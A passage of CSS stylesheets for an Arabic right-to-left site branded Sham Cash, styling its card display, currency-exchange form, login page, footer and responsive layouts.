    font-family: 'Cairo', sans-serif;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 16px rgba(147, 197, 253, 0.3);
}

.exchange-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 24px rgba(147, 197, 253, 0.5);
}

.card-display-section {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 60px;
    margin-top: 60px;
}

.sham-cash-card {
    width: 400px;
    height: 250px;
    border-radius: 20px;
    position: relative;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
    transform: perspective(1000px) rotateY(-5deg);
    transition: all 0.3s ease;
}

.sham-cash-card:hover {
    transform: perspective(1000px) rotateY(0deg) translateY(-10px);
    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
}

.card-gradient {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, #FF6B35 0%, #F7931E 50%, #FFC837 100%);
    opacity: 0.9;
}

.card-content {
    position: relative;
    height: 100%;
    padding: 30px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    color: white;
}

.card-logo {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.card-logo-text {
    font-size: 24px;
    font-weight: 800;
    color: white;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
}

.card-chip {
    position: absolute;
    top: 80px;
    right: 30px;
}

.card-number {
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 3px;
    font-family: 'Courier New', monospace;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    margin-top: 20px;
}

.card-details {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.card-date {
    font-size: 16px;
    font-weight: 500;
}

.card-holder {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
}

.card-visa {
    position: absolute;
    bottom: 30px;
    left: 30px;
    font-size: 32px;
    font-weight: 700;
    font-style: italic;
    color: white;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
}

.contactless {
    position: absolute;
    top: 120px;
    right: 30px;
}

.card-description {
    text-align: right;
}

.card-description h3 {
    font-size: 28px;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 20px;
}

.card-description p {
    font-size: 18px;
    line-height: 1.8;
    color: var(--text-secondary);
}

.section-about,
.section-features,
.section-faq {
    margin: 120px 0;
}

.section-title {
    font-size: 48px;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 32px;
    text-align: center;
}

.section-description {
    font-size: 18px;
    line-height: 1.8;
    color: var(--text-secondary);
    text-align: center;
    max-width: 900px;
    margin: 0 auto 64px;
}

.cards-grid-3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
    margin-bottom: 24px;
}

.info-card {
    background: var(--bg-card);
    padding: 48px 32px;
    border-radius: 24px;
    text-align: center;
    transition: all 0.3s ease;
    border: 1px solid var(--border-color);
    backdrop-filter: blur(10px);
}

.info-card:hover {
    transform: translateY(-4px);
    background: rgba(26, 35, 50, 0.7);
    border-color: rgba(129, 160, 242, 0.3);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
}

.card-icon {
    width: 72px;
    height: 72px;
    background: rgba(42, 52, 66, 0.5);
    border-radius: 16px;
    margin: 0 auto 24px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.card-icon svg {
    width: 32px;
    height: 32px;
    fill: white;
}

.card-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 16px;
}

.card-description {
    font-size: 15px;
    line-height: 1.7;
    color: var(--text-secondary);
}

.footer {
    background: var(--bg-secondary);
    border-top: 1px solid var(--border-color);
    padding: 64px 40px 40px;
    margin-top: 120px;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 40px;
}

.footer-logo svg {
    width: 48px;
    height: 56px;
    filter: drop-shadow(0 4px 16px rgba(129, 160, 242, 0.25));
}

.footer-links {
    display: flex;
    gap: 32px;
    flex-wrap: wrap;
    justify-content: center;
}

.footer-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    transition: color 0.3s ease;
}

.footer-link:hover {
    color: var(--text-primary);
}

.footer-social {
    display: flex;
    gap: 16px;
}

.social-link {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    background: rgba(42, 52, 66, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text-primary);
    transition: all 0.3s ease;
    text-decoration: none;
}

.social-link:hover {
    background: var(--button-primary);
    transform: translateY(-2px);
}

.social-link svg {
    width: 20px;
    height: 20px;
    fill: currentColor;
}

.chat-widget {
    position: fixed;
    bottom: 32px;
    right: 32px;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: var(--button-primary);
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 8px 24px rgba(91, 132, 212, 0.4);
    z-index: 999;
    transition: all 0.3s ease;
    color: white;
}

.chat-widget:hover {
    background: var(--button-hover);
    transform: scale(1.1);
    box-shadow: 0 12px 32px rgba(91, 132, 212, 0.5);
}

@media (max-width: 1024px) {
    .cards-grid-3 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .navbar {
        padding: 0 24px;
        height: 72px;
    }
    
    .nav-menu {
        gap: 20px;
    }
    
    .nav-link {
        font-size: 14px;
    }
    
    .main-container {
        padding: 100px 24px 60px;
    }
    
    .issue-card-button {
        font-size: 18px;
        padding: 16px 40px;
        min-width: 300px;
    }
    
    .verify-account-button {
        font-size: 16px;
        padding: 14px 30px;
        min-width: 280px;
    }
    
    .hero-title {
        font-size: 56px;
    }
    
    .hero-subtitle {
        font-size: 24px;
    }
    
    .exchange-text {
        font-size: 16px;
    }
    
    .exchange-button {
        font-size: 15px;
        padding: 14px 30px;
    }
    
    .card-display-section {
        flex-direction: column;
        gap: 40px;
    }
    
    .sham-cash-card {
        width: 320px;
        height: 200px;
        transform: perspective(1000px) rotateY(0deg);
    }
    
    .card-number {
        font-size: 18px;
    }
    
    .card-description h3 {
        font-size: 22px;
    }
    
    .card-description p {
        font-size: 16px;
    }
    
    .section-title {
        font-size: 36px;
    }
    
    .section-description {
        font-size: 16px;
    }
    
    .cards-grid-3 {
        grid-template-columns: 1fr;
        gap: 20px;
    }
    
    .info-card {
        padding: 40px 24px;
    }
}

@media (max-width: 480px) {
    .navbar {
        padding: 0 20px;
    }
    
    .nav-menu {
        display: none;
    }
    
    .issue-card-button {
        font-size: 16px;
        padding: 14px 30px;
        min-width: 280px;
    }
    
    .verify-account-button {
        font-size: 14px;
        padding: 12px 24px;
        min-width: 250px;
    }
    
    .check-icon svg {
        width: 60px;
        height: 60px;
    }
    
    .hero-title {
        font-size: 40px;
    }
    
    .hero-subtitle {
        font-size: 20px;
    }
    
    .currency-exchange-section {
        padding: 30px 20px;
    }
    
    .exchange-text {
        font-size: 14px;
    }
    
    .exchange-button {
        font-size: 14px;
        padding: 12px 24px;
    }
    
    .sham-cash-card {
        width: 280px;
        height: 175px;
    }
    
    .card-content {
        padding: 20px;
    }
    
    .card-logo-text {
        font-size: 18px;
    }
    
    .card-chip svg {
        width: 40px;
        height: 32px;
    }
    
    .card-number {
        font-size: 16px;
    }
    
    .card-visa {
        font-size: 24px;
    }
    
    .card-description h3 {
        font-size: 20px;
    }
    
    .card-description p {
        font-size: 14px;
    }
    
    .section-title {
        font-size: 28px;
    }
    
    .section-description {
        font-size: 14px;
    }
    
    .footer-links {
        flex-direction: column;
        gap: 16px;
        text-align: center;
    }
}
</file>
<file: you3333ef/new/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Cairo', 'Tajawal', Arial, sans-serif;
    direction: rtl;
    background: linear-gradient(135deg, #0f1419 0%, #1a2332 50%, #0d1620 100%);
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
    color: #ffffff;
}

.geometric-shape {
    position: absolute;
    top: -100px;
    right: -100px;
    width: 500px;
    height: 500px;
    background: linear-gradient(135deg, #2d7a7a 0%, #45b5aa 50%, #6dd9cc 100%);
    clip-path: polygon(100% 0, 100% 50%, 50% 100%, 0 100%, 0 0);
    opacity: 0.5;
    z-index: 1;
    animation: float 6s ease-in-out infinite;
}

@keyframes float {
    0%, 100% {
        transform: translate(0, 0) rotate(0deg);
    }
    50% {
        transform: translate(-10px, 10px) rotate(2deg);
    }
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
    z-index: 2;
}

.content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    padding: 60px 0;
    text-align: center;
}

.logo-section {
    margin-bottom: 60px;
    animation: fadeInDown 1s ease-out;
}

.logo {
    font-family: 'Tajawal', sans-serif;
    font-size: 120px;
    font-weight: 900;
    background: linear-gradient(135deg, #7b9fc4 0%, #a8c8e9 50%, #c8dbf0 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-shadow: 0 10px 30px rgba(123, 159, 196, 0.3);
    letter-spacing: 2px;
    position: relative;
    display: inline-block;
}

.logo::after {
    content: 'شام كاش';
    position: absolute;
    left: 0;
    top: 0;
    background: linear-gradient(135deg, #5a7a9a 0%, #7b9fc4 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    filter: blur(20px);
    opacity: 0.5;
    z-index: -1;
}

.text-content {
    margin-bottom: 80px;
    animation: fadeInUp 1s ease-out 0.3s both;
}

.main-heading {
    font-family: 'Cairo', sans-serif;
    font-size: 48px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 30px;
    line-height: 1.4;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

.subheading {
    font-family: 'Cairo', sans-serif;
    font-size: 28px;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
    max-width: 800px;
    margin: 0 auto;
}

.phone-mockup {
    width: 100%;
    max-width: 500px;
    animation: fadeInUp 1s ease-out 0.6s both;
    position: relative;
}

.phone-mockup img {
    width: 100%;
    height: auto;
    filter: drop-shadow(0 20px 60px rgba(0, 0, 0, 0.5));
    transform: perspective(1000px) rotateY(-5deg);
    transition: transform 0.6s ease;
}

.phone-mockup:hover img {
    transform: perspective(1000px) rotateY(0deg) scale(1.05);
}

.chat-button {
    position: fixed;
    bottom: 30px;
    left: 30px;
    background: rgba(255, 255, 255, 0.95);
    color: #1a2332;
    border: none;
    border-radius: 50px;
    padding: 15px 30px;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Arial', sans-serif;
    cursor: pointer;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.3);
    display: flex;
    align-items: center;
    gap: 10px;
    z-index: 1000;
    transition: all 0.3s ease;
    animation: pulse 2s ease-in-out infinite;
}

.chat-button:hover {
    transform: scale(1.05);
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.4);
    background: #ffffff;
}

.chat-button svg {
    width: 20px;
    height: 20px;
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0%, 100% {
        box-shadow: 0 8px 30px rgba(0, 0, 0, 0.3);
    }
    50% {
        box-shadow: 0 8px 30px rgba(255, 255, 255, 0.2);
    }
}

@media (max-width: 768px) {
    .logo {
        font-size: 70px;
    }
    
    .main-heading {
        font-size: 32px;
    }
    
    .subheading {
        font-size: 20px;
        padding: 0 20px;
    }
    
    .geometric-shape {
        width: 300px;
        height: 300px;
        top: -50px;
        right: -50px;
    }
    
    .chat-button {
        bottom: 20px;
        left: 20px;
        padding: 12px 24px;
        font-size: 14px;
    }
    
    .phone-mockup {
        max-width: 350px;
    }
}

@media (max-width: 480px) {
    .logo {
        font-size: 50px;
    }
    
    .main-heading {
        font-size: 24px;
    }
    
    .subheading {
        font-size: 16px;
    }
    
    .content {
        padding: 40px 0;
    }
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: 
        radial-gradient(circle at 20% 50%, rgba(45, 122, 122, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 80% 80%, rgba(69, 181, 170, 0.08) 0%, transparent 50%);
    pointer-events: none;
    z-index: 1;
}

.container {
    position: relative;
    z-index: 2;
}
</file>
<file: currency-exchange-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #3b7cb8;
    --secondary-blue: #4a8dc9;
    --dark-blue: #1a2332;
    --darker-blue: #0f1419;
    --teal: #3fb4a8;
    --teal-dark: #2a8a7f;
    --gold: #f0b429;
    --gold-light: #f7c84b;
    --input-bg: rgba(255, 255, 255, 0.95);
    --text-dark: #2a3544;
    --text-light: #b8bfc7;
    --success: #2ecc71;
    --success-dark: #27ae60;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Cairo', 'Tajawal', Arial, sans-serif;
    direction: rtl;
    background: linear-gradient(180deg, #1a2840 0%, #0f1824 50%, #1a2840 100%);
    min-height: 100vh;
    color: #ffffff;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px 20px;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: 
        radial-gradient(circle at 30% 20%, rgba(59, 124, 184, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 70% 80%, rgba(63, 180, 168, 0.08) 0%, transparent 50%);
    pointer-events: none;
    z-index: 0;
}

.exchange-container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 520px;
    padding: 50px 35px;
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: fadeIn 0.6s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.logo-3d {
    margin-bottom: 35px;
    animation: float 6s ease-in-out infinite;
}

.logo-3d-shape {
    width: 120px;
    height: 120px;
    position: relative;
    transform-style: preserve-3d;
    animation: rotate3d 20s linear infinite;
}

.logo-3d-shape::before,
.logo-3d-shape::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
}

.logo-3d-shape::before {
    background: linear-gradient(135deg, #3fb4a8 0%, #3b7cb8 100%);
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    transform: translateZ(25px);
    box-shadow: 0 15px 50px rgba(63, 180, 168, 0.5);
}

.logo-3d-shape::after {
    background: linear-gradient(225deg, #3b7cb8 0%, #2a5a8a 100%);
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    transform: translateZ(-25px) rotateY(180deg);
}

@keyframes rotate3d {
    0%, 100% { 
        transform: rotateY(0deg) rotateX(0deg); 
    }
    25% { 
        transform: rotateY(90deg) rotateX(15deg); 
    }
    50% { 
        transform: rotateY(180deg) rotateX(0deg); 
    }
    75% { 
        transform: rotateY(270deg) rotateX(-15deg); 
    }
}

@keyframes float {
    0%, 100% { 
        transform: translateY(0px); 
    }
    50% { 
        transform: translateY(-12px); 
    }
}

.exchange-title {
    font-family: 'Cairo', sans-serif;
    font-size: 40px;
    font-weight: 800;
    color: #ffffff;
    margin-bottom: 12px;
    text-align: center;
    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    animation: fadeInDown 0.8s ease-out 0.2s both;
}

.exchange-subtitle {
    font-size: 15px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.7);
    text-align: center;
    margin-bottom: 40px;
    animation: fadeInDown 0.8s ease-out 0.3s both;
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.exchange-form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 20px;
    animation: fadeInUp 0.8s ease-out 0.4s both;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.currency-selector {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
    margin-bottom: 10px;
}

.currency-btn {
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.15);
    border-radius: 16px;
    padding: 18px;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 12px;
    backdrop-filter: blur(10px);
}

.currency-btn:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: rgba(59, 124, 184, 0.5);
    transform: translateY(-3px);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
}

.currency-btn.active {
    background: linear-gradient(135deg, #3b7cb8 0%, #4a8dc9 100%);
    border-color: transparent;
    box-shadow: 0 8px 30px rgba(59, 124, 184, 0.5);
}

.currency-icon {
    width: 42px;
    height: 42px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 800;
    color: white;
    flex-shrink: 0;
}

.currency-btn.active .currency-icon {
    background: rgba(255, 255, 255, 0.3);
    box-shadow: 0 4px 15px rgba(255, 255, 255, 0.2);
}

.currency-text {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 15px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.9);
    flex: 1;
}

.arrow-icon {
    width: 18px;
    height: 18px;
    color: rgba(255, 255, 255, 0.7);
}

.exchange-rate-display {
    display: flex;
    justify-content: center;
    margin: 10px 0;
}

.rate-badge {
    background: linear-gradient(135deg, #f0b429 0%, #f7c84b 100%);
    padding: 14px 28px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    gap: 10px;
    box-shadow: 0 6px 25px rgba(240, 180, 41, 0.4);
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% {
        transform: scale(1);
        box-shadow: 0 6px 25px rgba(240, 180, 41, 0.4);
    }
    50% {
        transform: scale(1.03);
        box-shadow: 0 8px 30px rgba(240, 180, 41, 0.6);
    }
}

.rate-icon {
    width: 22px;
    height: 22px;
    color: #8b5a00;
}

.rate-text {
    font-size: 15px;
    font-weight: 600;
    color: #5a3a00;
}

.rate-text strong {
    font-weight: 800;
    color: #3d2600;
}

.form-group {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.form-label {
    font-size: 15px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.85);
    padding-right: 5px;
}

.input-wrapper {
    position: relative;
    width: 100%;
}

.form-input {
    width: 100%;
    padding: 22px 80px 22px 25px;
    background: var(--input-bg);
    border: 2px solid transparent;
    border-radius: 14px;
    font-family: 'Cairo', sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: var(--text-dark);
    text-align: right;
    transition: all 0.3s ease;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.form-input::placeholder {
    color: var(--text-light);
    font-weight: 500;
}

.form-input:focus {
    outline: none;
    background: rgba(255, 255, 255, 1);
    border-color: var(--primary-blue);
    box-shadow: 0 6px 30px rgba(59, 124, 184, 0.3);
    transform: translateY(-2px);
}

.form-input:hover:not(:focus) {
    box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
}

.result-input {
    background: linear-gradient(135deg, rgba(46, 204, 113, 0.15) 0%, rgba(39, 174, 96, 0.1) 100%);
    font-weight: 700;
    color: var(--success-dark);
    font-size: 20px;
    cursor: default;
}

.result-input:focus {
    border-color: var(--success);
    box-shadow: 0 6px 30px rgba(46, 204, 113, 0.3);
}

.input-currency {
    position: absolute;
    left: 25px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 16px;
    font-weight: 700;
    color: var(--primary-blue);
    background: rgba(59, 124, 184, 0.1);
    padding: 6px 14px;
    border-radius: 8px;
    pointer-events: none;
}

.swap-button-container {
    display: flex;
    justify-content: center;
    margin: -10px 0;
    position: relative;
    z-index: 10;
}

.swap-btn {
    width: 50px;
    height: 50px;
    background: linear-gradient(135deg, #3fb4a8 0%, #2a8a7f 100%);
    border: 4px solid #1a2840;
    border-radius: 50%;
    color: white;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 25px rgba(63, 180, 168, 0.4);
    transition: all 0.3s ease;
}

.swap-btn svg {
    width: 24px;
    height: 24px;
}

.swap-btn:hover {
    transform: scale(1.1) rotate(180deg);
    box-shadow: 0 8px 30px rgba(63, 180, 168, 0.6);
}

.swap-btn:active {
    transform: scale(1) rotate(180deg);
}

.quick-amounts {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 10px;
}

.quick-label {
    font-size: 14px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.7);
    padding-right: 5px;
}

.quick-btns {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.quick-btn {
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.15);
    border-radius: 12px;
    padding: 14px;
    font-family: 'Cairo', sans-serif;
    font-size: 16px;
    font-weight: 700;
    color: white;
    cursor: pointer;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.quick-btn:hover {
    background: rgba(255, 255, 255, 0.2);
    border-color: rgba(59, 124, 184, 0.5);
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.2);
}

.quick-btn:active {
    transform: translateY(-1px);
}

.submit-btn {
    width: 100%;
    padding: 22px;
    background: linear-gradient(135deg, #3b7cb8 0%, #4a8dc9 100%);
    border: none;
    border-radius: 50px;
    font-family: 'Cairo', sans-serif;
    font-size: 20px;
    font-weight: 800;
    color: white;
    cursor: pointer;
    margin-top: 20px;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    box-shadow: 0 8px 30px rgba(59, 124, 184, 0.5);
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
}

.btn-icon {
    width: 24px;
    height: 24px;
    transition: transform 0.3s ease;
}

.submit-btn:hover .btn-icon {
    transform: translateX(-5px);
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transform: translateX(-100%);
    transition: transform 0.6s;
}

.submit-btn:hover::before {
    transform: translateX(100%);
}

.submit-btn:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 40px rgba(59, 124, 184, 0.6);
}

.submit-btn:active {
    transform: translateY(-2px);
    box-shadow: 0 6px 25px rgba(59, 124, 184, 0.4);
}

.info-section {
    width: 100%;
    margin-top: 30px;
    animation: fadeIn 1s ease-out 0.6s both;
}

.info-card {
    background: rgba(63, 180, 168, 0.15);
    border: 2px solid rgba(63, 180, 168, 0.25);
    border-radius: 16px;
    padding: 20px;
    display: flex;
    align-items: center;
    gap: 15px;
    backdrop-filter: blur(10px);
}

.info-icon {
    width: 32px;
    height: 32px;
    color: #3fb4a8;
    flex-shrink: 0;
}

.info-text {
    font-size: 14px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
}

.back-btn {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.95);
    border: none;
    border-radius: 50%;
    color: var(--primary-blue);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease;
    z-index: 100;
    animation: fadeInRight 1s ease-out 0.8s both;
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.back-btn svg {
    width: 28px;
    height: 28px;
}

.back-btn:hover {
    transform: scale(1.15);
    background: #ffffff;
    box-shadow: 0 10px 35px rgba(0, 0, 0, 0.3);
}

.back-btn:active {
    transform: scale(1.05);
}

.footer {
    position: fixed;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
    z-index: 50;
    animation: fadeIn 1s ease-out 1s both;
}

.powered-by {
    font-size: 11px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.35);
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.footer-logo {
    width: 60px;
    height: 36px;
    opacity: 0.5;
}

.footer-logo svg {
    width: 100%;
    height: 100%;
}

.version {
    font-size: 13px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.45);
    margin-top: 5px;
}

.form-input.calculating {
    background: linear-gradient(90deg, 
        rgba(245, 245, 245, 0.95) 0%, 
        rgba(230, 230, 230, 0.95) 50%, 
        rgba(245, 245, 245, 0.95) 100%);
    background-size: 200% 100%;
    animation: shimmer 1.5s infinite;
}

@keyframes shimmer {
    0% { background-position: 200% 0; }
    100% { background-position: -200% 0; }
}

@media (max-width: 768px) {
    .exchange-container {
        padding: 40px 25px;
        max-width: 100%;
    }

    .logo-3d-shape {
        width: 100px;
        height: 100px;
    }

    .exchange-title {
        font-size: 34px;
        margin-bottom: 10px;
    }

    .exchange-subtitle {
        font-size: 14px;
        margin-bottom: 35px;
    }

    .currency-selector {
        gap: 12px;
    }

    .currency-btn {
        padding: 16px;
    }

    .currency-icon {
        width: 38px;
        height: 38px;
        font-size: 18px;
    }

    .form-input {
        padding: 20px 75px 20px 22px;
        font-size: 16px;
    }

    .result-input {
        font-size: 18px;
    }

    .submit-btn {
        padding: 20px;
        font-size: 18px;
    }

    .quick-btns {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }

    .quick-btn {
        padding: 16px;
    }

    .back-btn {
        width: 55px;
        height: 55px;
        bottom: 25px;
        right: 25px;
    }

    .back-btn svg {
        width: 24px;
        height: 24px;
    }

    .footer {
        bottom: 25px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 30px 15px;
    }

    .exchange-container {
        padding: 30px 20px;
    }

    .logo-3d-shape {
        width: 85px;
        height: 85px;
    }

    .exchange-title {
        font-size: 28px;
    }

    .exchange-subtitle {
        font-size: 13px;
        margin-bottom: 30px;
    }

    .currency-btn {
        padding: 14px;
        gap: 10px;
    }

    .currency-icon {
        width: 35px;
        height: 35px;
        font-size: 16px;
    }

    .currency-text {
        font-size: 14px;
    }

    .rate-badge {
        padding: 12px 22px;
    }

    .rate-text {
        font-size: 13px;
    }

    .form-input {
        padding: 18px 70px 18px 20px;
        font-size: 15px;
    }

    .result-input {
        font-size: 16px;
    }

    .input-currency {
        font-size: 14px;
        padding: 5px 12px;
        left: 20px;
    }

    .submit-btn {
        padding: 18px;
        font-size: 17px;
    }

    .info-card {
        padding: 18px;
    }

    .info-text {
        font-size: 13px;
    }

    .powered-by {
        font-size: 10px;
    }

    .footer-logo {
        width: 50px;
        height: 30px;
    }

    .version {
        font-size: 12px;
    }
}

.form-input:focus-visible {
    outline: 3px solid rgba(59, 124, 184, 0.5);
    outline-offset: 2px;
}

.submit-btn:focus-visible,
.back-btn:focus-visible,
.swap-btn:focus-visible {
    outline: 3px solid rgba(59, 124, 184, 0.5);
    outline-offset: 3px;
}

@media print {
    .back-btn,
    .footer {
        display: none;
    }
}
</file>
<file: login-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #4a7ca8;
    --dark-blue: #13192a;
    --darker-blue: #0d1520;
    --input-bg: #f5f5f5;
    --teal: #4a9b8e;
    --teal-dark: #2d6b5f;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Cairo', 'Tajawal', Arial, sans-serif;
    direction: rtl;
    background: linear-gradient(180deg, #13192a 0%, #0d1520 50%, #13192a 100%);
    min-height: 100vh;
    color: #ffffff;
    overflow: hidden;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: 
        radial-gradient(circle at 30% 20%, rgba(74, 124, 168, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 70% 80%, rgba(74, 155, 142, 0.06) 0%, transparent 50%);
    pointer-events: none;
    z-index: 0;
}

/* Login Container */
.login-container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 420px;
    padding: 30px 25px;
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: fadeIn 0.6s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Logo 3D */
.logo-3d {
    margin-bottom: 30px;
    animation: float 6s ease-in-out infinite;
}

.logo-3d-shape {
    width: 100px;
    height: 100px;
    position: relative;
    transform-style: preserve-3d;
    animation: rotate3d 20s linear infinite;
}

.logo-3d-shape::before,
.logo-3d-shape::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
}

.logo-3d-shape::before {
    background: linear-gradient(135deg, #4a9b8e 0%, #4a7ca8 100%);
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    transform: translateZ(20px);
    box-shadow: 0 10px 40px rgba(74, 155, 142, 0.4);
}

.logo-3d-shape::after {
    background: linear-gradient(225deg, #4a7ca8 0%, #2d5a8a 100%);
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    transform: translateZ(-20px) rotateY(180deg);
}

@keyframes rotate3d {
